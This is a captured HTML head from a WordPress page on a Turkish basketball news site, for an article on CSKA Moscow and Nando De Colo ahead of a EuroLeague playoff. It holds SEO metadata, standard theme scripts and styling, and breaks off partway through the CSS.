

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basketbola.com/cska-moskovaya-de-colodan-kotu-haber
body_size: 19254
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.basketbola.com/xmlrpc.php" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.basketbola.com/wp-content/uploads/2018/11/76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.basketbola.com/wp-content/uploads/2018/11/120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.basketbola.com/wp-content/uploads/2018/11/152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.basketbola.com/wp-content/uploads/2018/11/114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.basketbola.com/wp-content/uploads/2018/11/144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CSKA Moskova&#039;ya De Colo&#039;dan kötü haber</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.basketbola.com/cska-moskovaya-de-colodan-kotu-haber" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CSKA Moskova&#039;ya De Colo&#039;dan kötü haber" />
	<meta property="og:description" content="Turkish Airlines Eurolegue play-off&#039;unda iki Rus ekibi karşı karşıya gelirken CSKA Moskova&#039;nun Fransız yıldızı Nondo De Colo&#039;dan kötü haber geldi." />
	<meta property="og:url" content="https://www.basketbola.com/cska-moskovaya-de-colodan-kotu-haber" />
	<meta property="og:site_name" content="Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta property="article:publisher" content="https://www.facebook.com/basketbolacom" />
	<meta property="article:author" content="https://www.facebook.com/huseyin.candan23" />
	<meta property="article:published_time" content="2018-04-20T07:45:08+00:00" />
	<meta property="article:modified_time" content="2019-07-24T14:16:11+00:00" />
	<meta property="og:image" content="https://www.basketbola.com/wp-content/uploads/2018/04/cska.jpg" />
	<meta property="og:image:width" content="890" />
	<meta property="og:image:height" content="500" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/huseyincandann" />
	<meta name="twitter:site" content="@basketbolacom" />
	<meta name="twitter:label1" content="Yazan:">
	<meta name="twitter:data1" content="Hüseyin Candan">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.basketbola.com/#organization","name":"Basketbola Basketbol Haberleri","url":"https://www.basketbola.com/","sameAs":["https://www.facebook.com/basketbolacom","https://www.instagram.com/basketbolahaberleri/","https://twitter.com/basketbolacom"],"logo":{"@type":"ImageObject","@id":"https://www.basketbola.com/#logo","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/11/basketbola-logo.jpg","width":512,"height":512,"caption":"Basketbola Basketbol Haberleri"},"image":{"@id":"https://www.basketbola.com/#logo"}},{"@type":"WebSite","@id":"https://www.basketbola.com/#website","url":"https://www.basketbola.com/","name":"Basketbola - Basketbol haberleri, Euroleague transfer haberleri","description":"Basketbol haberlerini ve Euroleague, NBA, FIBA transfer dedikodular\u0131 ile ilgili son dakika haberleri Basketbola fark\u0131yla takip edin.","publisher":{"@id":"https://www.basketbola.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.basketbola.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.basketbola.com/cska-moskovaya-de-colodan-kotu-haber#primaryimage","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/04/cska.jpg","width":890,"height":500},{"@type":"WebPage","@id":"https://www.basketbola.com/cska-moskovaya-de-colodan-kotu-haber#webpage","url":"https://www.basketbola.com/cska-moskovaya-de-colodan-kotu-haber","name":"CSKA Moskova'ya De Colo'dan k\u00f6t\u00fc haber","isPartOf":{"@id":"https://www.basketbola.com/#website"},"primaryImageOfPage":{"@id":"https://www.basketbola.com/cska-moskovaya-de-colodan-kotu-haber#primaryimage"},"datePublished":"2018-04-20T07:45:08+00:00","dateModified":"2019-07-24T14:16:11+00:00","breadcrumb":{"@id":"https://www.basketbola.com/cska-moskovaya-de-colodan-kotu-haber#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.basketbola.com/cska-moskovaya-de-colodan-kotu-haber"]}]},{"@type":"BreadcrumbList","@id":"https://www.basketbola.com/cska-moskovaya-de-colodan-kotu-haber#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/","url":"https://www.basketbola.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/cska-moskovaya-de-colodan-kotu-haber","url":"https://www.basketbola.com/cska-moskovaya-de-colodan-kotu-haber","name":"CSKA Moskova&#8217;ya De Colo&#8217;dan k\u00f6t\u00fc haber"}}]},{"@type":"Article","@id":"https://www.basketbola.com/cska-moskovaya-de-colodan-kotu-haber#article","isPartOf":{"@id":"https://www.basketbola.com/cska-moskovaya-de-colodan-kotu-haber#webpage"},"author":{"@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7"},"headline":"CSKA Moskova&#8217;ya De Colo&#8217;dan k\u00f6t\u00fc haber","datePublished":"2018-04-20T07:45:08+00:00","dateModified":"2019-07-24T14:16:11+00:00","mainEntityOfPage":{"@id":"https://www.basketbola.com/cska-moskovaya-de-colodan-kotu-haber#webpage"},"commentCount":0,"publisher":{"@id":"https://www.basketbola.com/#organization"},"image":{"@id":"https://www.basketbola.com/cska-moskovaya-de-colodan-kotu-haber#primaryimage"},"keywords":"CSKA Moskova,eurolegue play-off,Khimki Moskova","articleSection":"THY Euroleague","inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.basketbola.com/cska-moskovaya-de-colodan-kotu-haber#respond"]}]},{"@type":"Person","@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7","name":"H\u00fcseyin Candan","image":{"@type":"ImageObject","@id":"https://www.basketbola.com/#personlogo","inLanguage":"tr","url":"https://secure.gravatar.com/avatar/86bf8bb9333cde399ebe437aa9944fc1?s=96&r=g","caption":"H\u00fcseyin Candan"},"sameAs":["https://www.facebook.com/huseyin.candan23","https://www.instagram.com/candanhuseyinn/","https://twitter.com/https://twitter.com/huseyincandann"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; beslemesi" href="https://www.basketbola.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; yorum beslemesi" href="https://www.basketbola.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; CSKA Moskova&#8217;ya De Colo&#8217;dan kötü haber yorum beslemesi" href="https://www.basketbola.com/cska-moskovaya-de-colodan-kotu-haber/feed" />
		<script type="21ccd61cb8322fb9408209d6-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.basketbola.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basketbola.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C500%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C500&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.basketbola.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="21ccd61cb8322fb9408209d6-text/javascript" src='https://www.basketbola.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.basketbola.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basketbola.com/wp-json/wp/v2/posts/8120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basketbola.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basketbola.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://www.basketbola.com/?p=8120' />
<link rel="alternate" type="application/json+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fcska-moskovaya-de-colodan-kotu-haber" />
<link rel="alternate" type="text/xml+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fcska-moskovaya-de-colodan-kotu-haber&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #000000;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #ffffff;
				}
				button#catapultCookie {
					background:#dd3333;
					color: #ffffff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>		<script type="21ccd61cb8322fb9408209d6-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="21ccd61cb8322fb9408209d6-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.basketbola.com\/wp-admin\/","wpRestNonce":"bb0f79b4d7","wpRestUrl":"https:\/\/www.basketbola.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<link rel="amphtml" href="https://www.basketbola.com/cska-moskovaya-de-colodan-kotu-haber?amp">
<!-- JS generated by theme -->

<script type="21ccd61cb8322fb9408209d6-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.basketbola.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/www.basketbola.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdBlockNonce="dcdfa9899d";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #000000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #000000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #000000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #000000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #000000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #fa422c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #ff4423;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #ff4423));
        background: -webkit-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: linear-gradient(to bottom, #000000 0%, #ff4423 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ff4423', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff4423;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #727272;
    }


    
    .td-sub-footer-container {
        background-color: #ff4423;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #222222;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #222222;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #222222;
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
	.post header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
